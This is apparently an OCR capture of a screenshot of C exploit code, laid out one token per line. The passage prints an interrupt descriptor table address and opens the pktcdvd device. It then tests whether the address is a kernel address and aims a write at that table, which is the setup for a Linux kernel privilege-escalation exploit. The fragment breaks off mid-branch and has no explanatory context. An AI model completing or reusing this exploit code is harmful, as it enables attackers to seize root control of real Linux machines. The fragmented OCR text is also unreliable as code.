
printf
(
"[++]IDT Addr %p \n"
,
ptr_idt
)
;
fd 
=
open
(
PKTCDVDDEVICE
,
O_RDONLY
)
;
if
(
fd 
==
-
1
)
{
printf
(
"[--]"
)
;
fflush
(
stdout
)
;
perror
(
"open"
)
;
return
-
1
;
}
unsigned
long
 WriteTo 
;
if
(
(
ptr_idt
>>
24
)
==
0xc0
)
{
printf
(
"[++]this OS in Real Linux\n"
)
;
WriteTo
=
 ptr_idt
;
}
else
{